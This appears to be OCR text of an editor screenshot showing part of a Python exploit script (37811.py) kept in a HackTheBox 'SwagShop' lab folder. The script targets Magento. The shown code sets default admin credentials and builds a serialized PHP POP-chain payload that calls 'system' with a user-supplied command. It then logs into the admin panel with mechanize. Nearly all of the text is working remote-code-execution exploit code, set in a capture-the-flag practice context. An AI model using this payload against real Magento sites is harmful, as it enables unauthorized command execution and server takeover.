 37811.py Python - Get Started NmapScanWeek2.nmap ,
home > kali > Documents > HackTheBox > BoxSwagShop > 37811.py > ...
29 arg = sys.argv[2]
30
31 # Config.
32 username = 'admin'
33 password = 'admin'
34 php_function = 'system'  # Note: we can only pass 1 argument to the function
35 install_date = 'Wed, 08 May 2019 07:23:09 +0000'  # This needs to be the exact date from /app/etc/local.xml
36
37 # POP chain to pivot into call_user_exec
38 payload = 'O:8:\"Zend_Log\":1:{s:11:\"\00*\00_writers\";a:2:{i:0;O:20:\"Zend_Log_Writer_Mail\":4:{s:16:' \
39 '\"\00*\00_eventsToMail\";a:3:{i:0;s:11:\"EXTERMINATE\";i:1;s:12:\"EXTERMINATE!\";i:2;s:15:\"' \
40 'EXTERMINATE!!!!\";}s:22:\"\00*\00_subjectPrependText\";N;s:10:\"\00*\00_layout\";O:23:\"' \
41 'Zend_Config_Writer_Yaml\":3:{s:15:\"\00*\00_yamlEncoder\";s:%d:\"%s\";s:17:\"\00*\00' \
42 '_loadedSection\";N;s:10:\"\00*\00_config\";O:13:\"Varien_Object\":1:{s:8:\"\00*\00_data\"' \
43 ';s:%d:\"%s\";}}s:8:\"\00*\00_mail\";O:9:\"Zend_Mail\":0:{}}i:1;i:2;}}' % (len(php_function), php_function,
44 len(arg), arg)
45 # Setup the mechanize browser and options
46 br = mechanize.Browser()
47 #br.set_proxies({"http": "localhost:8080"})
48 br.set_handle_robots(False)
49
50 request = br.open(target)
51
52 br.select_form(nr=0)
53 #br.form.new_control('text', 'login[username]', {'value': username})  # Had to manually add username control.
54 #br.form.fixup()
55 #br['login[username]'] = username
56 #br['login[password]'] = password
57
58 userone = br.find_control(name="login[username]", nr=0)
59 userone.value = username
60 pwone = br.find_control(name="login[password]", nr=0)
61 pwone.value = password
62
63 br.method = "POST"
64 request = br.submit()
65 content = request.read()
66
67 url = re.search("ajaxBlockUrl = \'(.*)\'", content)
68 url = url.group(1)
There is an available update.
Download Update Later